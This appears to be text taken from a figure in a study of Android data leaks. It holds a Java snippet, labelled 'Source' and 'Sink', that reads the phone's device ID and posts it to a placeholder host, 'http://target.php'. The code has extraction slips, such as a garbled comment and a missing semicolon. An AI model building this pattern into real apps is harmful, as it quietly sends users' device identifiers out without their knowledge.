 //create a HttpClient、HttpPostabject and get telephonyManager
HttpClient httpclient = new DefaultHttpClient();
TelephonyManager telephonyManager = getSystemService(Context.TELEPHONY_SERVICE);
HttpPost httppost = new HttpPost("http://target.php");
try{
Source
//insert information into httppost object
List<NameValuePair> nameValuePairs = new ArrayList<NameValuePair>(1);
nameValuePairs.add(new BasicNameValuePair("deviceId",telephonyManager.getDeviceId()));
httppost.setEntity(new UrlEncodedFormEntity(nameValuePairs))
Sink
// use HttpClient to send out information by httppost
httpclient.execute(httppost);}